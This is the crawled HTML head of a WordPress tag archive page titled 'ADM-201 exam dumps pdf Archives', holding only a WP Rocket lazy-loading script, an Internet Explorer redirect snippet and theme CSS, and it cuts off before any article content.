

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webeys.com/tag/adm-201-exam-dumps-pdf/
body_size: 45945
content:
 <!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <title>ADM-201 exam dumps pdf Archives - Webeys</title><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}button::-moz-focus-inner{padding:0;border:0}.penci-owl-carousel-slider{display:none;width:100%;position:relative;z-index:1}html,body,div,span,h1,h2,h3,h4,p,img,i,ul,li,form,label,article,aside,footer,header,nav,time{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:10px}body{margin:0;background:#eee;font-size:14px;font-size:1.4rem;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;overflow-x:hidden}:focus{outline:none}article,aside,footer,header,main,nav{display:block}a{margin:0;padding:0;background-color:transparent;text-decoration:none;vertical-align:baseline}h1{font-size:2em;margin:.67em 0}img{border:0}p{margin-bottom:17px}i{font-style:italic}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible;vertical-align:middle}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.penci-schema-markup{display:none!important}@media (min-width:1100px) and (max-width:1450px){.site-main{overflow-x:hidden}}body,button,input{color:#666;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4{clear:both;line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}h1{font-size:32px;font-size:3.2rem}h2{font-size:28px;font-size:2.8rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}ul{margin:0;padding:0}ul li{margin-left:21px;position:relative;line-height:26px}li>ul{margin-bottom:26px}img{height:auto;max-width:100%}.penci_media_object{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.penci_media_object .penci_mobj__img{margin-right:20px;position:relative}.penci_media_object .penci_mobj__body{flex:1}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}@keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}.penci-loader-effect{width:40px;height:40px;margin:0 auto;margin-top:-26px;margin-left:-26px;display:none;position:absolute;top:50%;left:50%;z-index:300}@media (max-width:767px){.penci-loader-effect{top:135px}}.penci-loading-animation-9 .penci-loading-circle-inner:before{background-color:#3f51b5}.penci-loading-circle{margin:15px auto;width:40px;height:40px;position:relative}.penci-loading-circle .penci-loading-circle-inner{width:100%;height:100%;position:absolute;left:0;top:0}.penci-loading-circle .penci-loading-circle-inner:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both;animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both}.penci-loading-circle .penci-loading-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.penci-loading-circle .penci-loading-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.penci-loading-circle .penci-loading-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.penci-loading-circle .penci-loading-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.penci-loading-circle .penci-loading-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.penci-loading-circle .penci-loading-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.penci-loading-circle .penci-loading-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.penci-loading-circle .penci-loading-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.penci-loading-circle .penci-loading-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.penci-loading-circle .penci-loading-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.penci-loading-circle .penci-loading-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.penci-loading-circle .penci-loading-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.penci-loading-circle .penci-loading-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.penci-loading-circle .penci-loading-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-circle .penci-loading-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-circle .penci-loading-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.penci-loading-circle .penci-loading-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.penci-loading-circle .penci-loading-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.penci-loading-circle .penci-loading-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.penci-loading-circle .penci-loading-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.penci-loading-circle .penci-loading-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.penci-loading-circle .penci-loading-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}button{border:1px solid #000;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;font-size:14px;font-size:1.4rem;text-transform:uppercase}input[type="submit"]{border:0;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;font-size:14px;font-size:1.4rem;text-transform:uppercase}input[type="text"],input[type="email"],input[type="search"]{color:#313131;border:1px solid #ececec;padding:10px 43px 10px 15px;font-weight:400;font-size:12px;font-size:1.2rem;-webkit-appearance:textfield;background:transparent}.site-footer input[type="text"]{border-color:#313131;color:#888;background:transparent}a{color:#000}.main-navigation{z-index:2}.main-navigation ul li{margin-bottom:0;margin-left:0}.main-navigation .menu li a i{margin-right:5px}.main-navigation>ul:not(.children)>li{float:left}.main-navigation>ul:not(.children)>li>a{padding:0 18px;line-height:60px}.main-navigation>ul:not(.children)>li ul.sub-menu{border-top:3px solid #3f51b5}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;text-align:center}.main-navigation ul ul{box-shadow:0 2px 5px rgba(0,0,0,0.2);float:left;text-align:left;position:absolute;top:100%;left:0;opacity:0;margin-top:-1px;padding:10px 0;visibility:hidden;z-index:99999;background-color:#fff}.main-navigation ul ul>li{padding:0}.main-navigation ul ul a{width:220px;padding:6px 18px;line-height:1.35;font-size:13px;font-size:1.3rem}.main-navigation li{display:inline-block;position:relative}.main-navigation li.penci-mega-menu>a:after,.main-navigation li.menu-item-has-children>a:after{content:"\f107";padding-left:7px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation a{font-size:14px;font-size:1.4rem;font-weight:700;display:block;text-decoration:none;line-height:2.57;color:#111;text-transform:uppercase}.main-navigation.pencimn-slide_down ul ul{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}@media screen and (max-width:1170px){.main-navigation>ul:not(.children)>li>a{padding-left:8px;padding-right:8px}}@media screen and (min-width:1024px){.main-navigation ul{display:block}}#site-navigation .menu li.penci-mega-menu{position:static!important}#site-navigation .menu li.penci-mega-menu>ul.sub-menu{display:block;width:100%!important;max-width:1400px;left:50%;margin-left:-700px;padding:0!important;clear:both;margin-right:0;background:#fff;overflow:hidden;margin-bottom:-1px}#site-navigation .menu li.penci-mega-menu>ul.sub-menu li{padding:0!important;width:100%;display:block}#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu{max-width:1080px;margin-left:-540px}#site-navigation .penci-megamenu{width:100%;margin-bottom:-1px;overflow:hidden;display:table;margin-left:auto;margin-right:auto}#site-navigation .penci-megamenu .penci-mega-child-categories{width:16.66667%;display:table-cell;vertical-align:top;background:#fff;padding:10px 0;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-4{width:20%}#site-navigation .penci-megamenu .penci-mega-child-categories:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#ECECEC}#site-navigation .penci-megamenu .penci-mega-child-categories a{min-width:0;display:block;font-size:13px;text-align:left;line-height:1.3;margin:0;padding:5px 0;position:relative;width:100%;background-color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories a span{position:relative;z-index:2;background-color:inherit;display:inline-block;padding:0 20px}#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:inherit;color:#3f51b5;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2{padding:20px 0 20px 20px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2:after{content:none}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child{text-align:right;margin-bottom:10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child span{padding:0 10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child:last-child{margin-bottom:0}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child.cat-active{background-color:#f2f2f2}#site-navigation .penci-megamenu .penci-content-megamenu{display:table-cell}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row{width:100%;display:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row.row-active{display:block}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row_content{vertical-align:top;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post{width:20%;padding:0 0 17px;float:left;margin-bottom:0;text-transform:none;position:relative}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{position:absolute;content:'';right:0;top:0;bottom:0;width:1px;background:#ececec;z-index:1}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.mega-row-1:not(.penci-post-border-bottom) .penci-mega-post{border-bottom:0}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post{width:25%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n):before{content:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1){clear:both}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2{padding:20px 10px 0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-meta{padding-left:0;padding-right:0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post{padding:0 9px 17px}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post:before{content:none}#site-navigation .penci-megamenu .penci-mega-thumbnail{display:block;margin:0 0 12px;position:relative;z-index:1}#site-navigation .penci-megamenu .penci-mega-thumbnail a{width:100%}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{position:absolute;bottom:0;left:0;z-index:3;width:auto;float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;color:#fff;display:inline-block;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;height:16px;line-height:16px;font-family:"Roboto",sans-serif}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){margin:0;padding:0;min-width:0;border-bottom:none;position:relative;line-height:1.3;font-size:13px;width:100%}#site-navigation .penci-megamenu .penci-mega-meta{padding-left:10px;padding-right:5px}#site-navigation .penci-megamenu .post-mega-title{word-break:break-word;text-align:center;margin:0;font-size:12px;font-weight:600}#site-navigation .penci-megamenu .post-mega-title a{text-transform:none;text-align:left}#site-navigation .penci-megamenu .penci-mega-date{line-height:1;font-size:11px;color:#999;margin-top:8px;margin-bottom:0;text-align:left;font-weight:400}#site-navigation .penci-megamenu .penci-mega-date i{margin-right:3px}@media only screen and (max-width:1399px) and (min-width:1200px){#site-navigation .menu li.penci-mega-menu>ul.sub-menu{max-width:1200px;margin-left:-600px}}@media only screen and (max-width:1199px) and (min-width:1024px){#site-navigation .menu li.penci-mega-menu>ul.sub-menu{max-width:1024px;margin-left:-512px}}@media (max-width:1081px){#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu{margin-left:0;left:0}}.penci-megamenu .penci-mega-row{min-height:143px;position:relative;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden;vertical-align:top}.penci-megamenu .penci-mega-pag{position:absolute;top:10px;width:30px;height:30px;z-index:100;padding:0;vertical-align:top;background:#000;color:#fff;font-size:14px;margin-top:0;line-height:30px;text-align:center;opacity:.3;display:flex;justify-content:center;align-items:center;right:10px}.penci-megamenu .penci-mega-pag i{margin-right:0!important}.penci-megamenu .penci-mega-pag.penci-pag-disabled{opacity:.3}.penci-megamenu .penci-content-megamenu-style-2 .penci-mega-pag{top:2px}.penci-megamenu .penci-slider-prev{right:50px}.penci-mega-latest-posts{position:relative}.penci-ajax-more{clear:both;overflow:hidden}.penci-ajax-more .penci-ajax-more-button{display:block;width:100%;margin:15px auto 20px;text-align:center;font-weight:700;position:relative;font-size:13px}.penci-ajax-more .penci-ajax-more-button i{margin-left:5px}.penci-ajax-more .penci-ajax-more-button .ajax-more-text{color:inherit;font-family:inherit;font-weight:inherit}.penci-ajax-more .penci-ajax-more-button{border:1px solid #111;border-radius:0;background:#111;color:#fff;line-height:36px;padding:2px 15px 0;text-align:center;font-size:14px;font-size:1.4rem;text-transform:uppercase;max-width:330px}.penci-ajax-more.penci-pag-center .penci-ajax-more-button{text-align:center;margin-left:auto;margin-right:auto;display:block}#close-sidebar-nav{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#close-sidebar-nav:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}#close-sidebar-nav i{margin-left:10px;display:none;width:24px;height:24px;background-color:#fff;line-height:24px;text-align:center;border-radius:12px;font-size:14px;position:relative;z-index:2}@media screen and (max-width:1024px){#close-sidebar-nav i{display:inline-block}}.mobile-sidebar{width:270px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:30px 20px 20px;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.mobile-sidebar::-webkit-scrollbar{width:6px;background:#848484}.mobile-sidebar::-webkit-scrollbar-thumb{background-color:#313131;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.mobile-sidebar::-webkit-scrollbar-corner{background-color:#ececec}.mobile-sidebar .mobile-navigation{clear:both;margin-top:20px}.mobile-sidebar .primary-menu-mobile{margin:0;padding:0;list-style:none}.mobile-sidebar .primary-menu-mobile li>ul{margin-bottom:0}.mobile-sidebar .primary-menu-mobile>li:last-child,.mobile-sidebar .primary-menu-mobile ul>li:last-child{border-bottom:none}.mobile-sidebar .primary-menu-mobile li{position:relative;display:block;border-bottom:1px solid #ececec;margin-left:0}.mobile-sidebar .primary-menu-mobile li a{font-size:14px;font-weight:400;letter-spacing:0;text-transform:uppercase;color:#313131;margin:0;position:relative;padding:12px 0;display:block;line-height:1.3em}.mobile-sidebar .primary-menu-mobile li.menu-item-has-children a{padding-right:17px}.mobile-sidebar ul.sub-menu{border-top:1px solid #ececec;display:none;padding:10px 0 10px 12px;margin-left:0}.mobile-sidebar ul.sub-menu li{overflow:hidden;border:none}.mobile-sidebar ul.sub-menu li a{margin:0;padding:10px 0}.mobile-sidebar #sidebar-nav-logo{padding:0;text-align:center;margin:0 0 10px;position:relative;font-size:2em}.mobile-sidebar #sidebar-nav-logo a{font-family:"Teko",sans-serif;font-weight:700;line-height:1;color:#3f51b5;padding:0;margin:0}.mobile-sidebar .sidebar-nav-social{margin:0;padding:0;text-align:center}.mobile-sidebar .sidebar-nav-social .inner-header-social{display:inline-block;vertical-align:top;position:relative}.mobile-sidebar .sidebar-nav-social a{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;color:#111}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.entry-content:after,.site-header:after,.site-content:after{content:"";display:table;clear:both}.widget-area{width:100%;margin-top:20px}.widget-area-2{float:left}.widget-area-1{float:right}.widget{word-break:break-word}.widget:not(.penci-topbar__widget){padding:20px}.widget:not(.penci-topbar__widget):last-child{margin-bottom:0}.widget:not(.penci-topbar__widget) input{font-weight:400}.widget.style-title-11 .penci-block-heading{margin-bottom:20px}.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-of-type,.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-child{margin-bottom:0!important}.site-main .widget .penci-block-heading{margin-top:-20px}.widget ul{list-style:none;padding-left:0}.widget ul li{margin-left:0;margin-bottom:1px;padding-bottom:0;font-size:14px;font-size:1.4rem;color:#000}.widget ul li a{font-size:14px;font-size:1.4rem;font-style:normal;line-height:1.4}.widget ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget a{color:#000}.mc4wp-form{width:100%;margin:-5px 0 0;font-size:14px;font-size:1.4rem;line-height:1.71;color:#000}.mc4wp-form>.mc4wp-form-fields>p:first-child{margin-bottom:13px}.mc4wp-form .mc4wp-form-fields>p{margin-bottom:20px}.widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-top:10px}.widget.widget_mc4wp_form_widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-bottom:0}.mc4wp-form input[type="text"],.mc4wp-form input[type="email"]{width:100%;vertical-align:top}.mc4wp-form input[type="submit"]{width:100%;vertical-align:top;font-weight:700}.widget .screen-reader-text{display:block;margin:0 0 10px;font-size:14px;font-size:1.4rem}.widget.widget_categories>ul:after{content:'';display:block;clear:both}.widget.widget_categories>ul>li:first-child a{padding-top:0}.widget.widget_categories li{margin-bottom:5px;padding-bottom:6px;text-align:left;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:0;clear:both;overflow:hidden}.widget.widget_categories li a{line-height:inherit;position:relative;text-align:left;padding-top:0;padding-bottom:0}.widget.widget_categories li .category-item-count{float:right}.widget .search-form{position:relative}.widget .search-form .search-field{width:100%}.widget .search-form .search-submit{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131}.widget.widget_recent_entries li{color:#888;line-height:1.3;display:table;width:100%;margin-bottom:12px;padding-bottom:13px;border-bottom:1px solid #ececec}.widget.widget_recent_entries li a{font-weight:600}.widget.widget_recent_entries li:last-child{border-bottom:0}@media screen and (min-width:992px){.widget-area{width:285px}.widget-area-2{padding-right:0}.widget-area-1{padding-left:0}}.penci-block_content__items:after{content:"";display:table;clear:both}.penci-image-holder{position:relative;width:100%;background:#f5f5f5 url(https://webeys.com/wp-content/themes/pennews/images/no-image.jpg);display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;height:100%}.penci-image-holder:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-image-holder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1}.penci-image-holder:not([style*='background-image']){background-image:linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);background-repeat:no-repeat!important;background-color:#f5f5f5;background-size:900px 1700px!important;background-position:center center!important;animation:pencipreload .85s infinite linear forwards;-webkit-animation:pencipreload .85s infinite linear forwards}.penci-post-item{position:relative;margin:0 0 20px}.penci-block-vc.widget{overflow:inherit;margin-bottom:20px}.penci__general-meta .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci__general-meta .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_6 .penci-block_content__items{margin-top:20px}.penci-block_6 .penci-block_content__items:first-child{margin-top:0}.penci-block_6 .penci-block_content{margin-bottom:20px}.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content{padding-left:0;padding-right:0;padding-bottom:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget{margin-bottom:40px;padding-top:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-archive__content{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:26px}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{margin-top:0;margin-top:0}.penci_dis_padding_bw .penci-block-vc.widget:not(.footer-widget):first-child .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .widget-area .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw .penci-block-vc{background:transparent}.penci-block-vc{background:#fff;padding-left:20px;padding-right:20px;border-top:0;overflow:hidden;position:relative}.penci-block-vc .penci-block__title{font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;border-bottom:1px solid #ececec;overflow:hidden;margin:0;padding-top:13px;padding-bottom:16px;text-transform:uppercase}.penci-block-vc .penci-block__title a,.penci-block-vc .penci-block__title span{color:#000}.penci-block-vc .penci-slider-nav{float:right}.penci-block-vc .penci-slider-nav .penci-slider-next{padding-right:0}.penci-block-vc .penci-slider-nav a{padding-left:3px;padding-right:3px;font-size:24px;font-size:2.4rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-slider-nav a.penci-pag-disabled{opacity:.4}.penci-block-vc .penci-block-heading{border-bottom:1px solid #ececec;clear:both;position:relative;width:100%}.penci-block-vc .penci-block-heading:before{content:"";display:table;table-layout:fixed}.penci-block-vc 